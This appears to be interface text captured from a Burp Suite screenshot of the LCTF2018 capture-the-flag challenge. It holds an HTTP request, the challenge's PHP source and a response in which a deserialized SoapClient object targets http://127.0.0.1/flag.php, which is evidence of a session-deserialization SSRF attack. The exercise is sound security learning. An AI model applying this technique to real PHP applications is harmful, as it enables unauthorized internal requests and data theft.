 Raw Params Headers Hex
POST / HTTP/1.1
Host: 7d48e095-fe9d-447d-a6bd-948229de3cf7.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17abf1344aa738-0fc8eb580e6f8d8-4c3e257a-144000-17abf1344ab4d0;
PHPSESSID=lbqi9v75b1m08tm1n1lmjuk8t5
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
? < + > Type a search term 0 matches
Raw Headers Hex
#0000BB">session_start</span><span style="color: #007700">();<br
/>if&nbsp;(isset(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'name'</span><span
style="color: #007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$_SESSION</span><span style="color: #007700">[</span><span
style="color: #DD0000">'name'</span><span style="color:
#007700">]&nbsp;=&nbsp;</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'name'</span><span
style="color: #007700">];<br />}<br /></span><span style="color:
#0000BB">var_dump</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">$a&nbsp;</span><span style="color:
#007700">=&nbsp;array(</span><span style="color: #0000BB">reset</span><span
style="color: #007700">(</span><span style="color: #0000BB">$_SESSION</span><span
style="color: #007700">),&nbsp;</span><span style="color:
#DD0000">'welcome_to_the_lctf2018'</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">call_user_func</span><span style="color:
#007700">(</span><span style="color: #0000BB">$b</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$a</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>array(1) {
["a:1:{s:4:"name";s:157:""]=>
object(SoapClient)#1 (4) {
["uri"]=>
string(16) "http://test-uri/"
["location"]=>
string(25) "http://127.0.0.1/flag.php"
["_stream_context"]=>
int(0)
["_soap_version"]=>
int(1)
}
}
? < + > Type a search term 0 matche